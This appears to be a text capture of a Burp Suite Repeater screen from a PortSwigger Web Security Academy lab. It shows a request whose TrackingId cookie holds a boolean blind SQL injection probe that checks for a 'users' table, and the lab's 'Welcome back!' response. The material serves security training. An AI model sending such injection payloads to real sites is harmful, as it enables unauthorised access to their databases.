 10:02
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
3
Send Cancel Burp AI
Target: https://0a7f000e04ab396a817ac059009e00d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7f000e04ab396a817ac059009e00d2.web-security-academy.net
3 Cookie: TrackingId=txl6fQWjQfvDcfzM' and (select 'a' from users
limit 1)='a
4 Session=qzkojhinucfnnacxadyhoexxhlgcr43u:
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.portswigger.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
welcome back
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Custom actions
Done
11,730 bytes | 204 millis
Event log (2) All issues
Memory: 188.3MB of 494.0MB
Disabled